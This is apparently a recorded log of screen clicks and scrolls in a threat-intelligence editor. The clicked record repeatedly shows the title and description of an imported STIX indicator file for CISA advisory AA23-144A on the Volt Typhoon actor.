 click at bounding box center (484, 298)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 28, scrollLeft: 0, axis: vertical  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported [DATE])" description   """On [DATE], [GEOGRAPHIC_DATA] and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, " AA23 - 144 A   People ' s   Republic   of   China   State - Sponsored   Cyber   Actor   Living   off   the   Land   to   Evade   Detection ".""" reference   tag   "mitre-attack=T1190" tag" at bounding box center (3097, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported [DATE])" description   """On [DATE], [GEOGRAPHIC_DATA] and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, " AA23 - 144 A   People ' s   Republic   of   China   State - Sponsored   Cyber   Actor   Living   off   the   Land   to   Evade   Detection ".""" reference   tag   "mitre-attack=T1190" tag" at bounding box center (3097, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported [DATE])" description   """On [DATE], [GEOGRAPHIC_DATA] and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, " AA23 - 144 A   People ' s   Republic   of   China   State - Sponsored   Cyber   Actor   Living   off   the   Land   to   Evade   Detection ".""" reference   tag   "mitre-attack=T1190" tag" at bounding box center (3097, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, " AA23 - 144 A   People ' s   Republic   of   China   State - Sponsored   Cyber   Actor   Living   off   the   Land   to   Evade   Detection ".""" reference   tag   "mitre-attack=T1190" tag" at bounding box center (3097, 509) 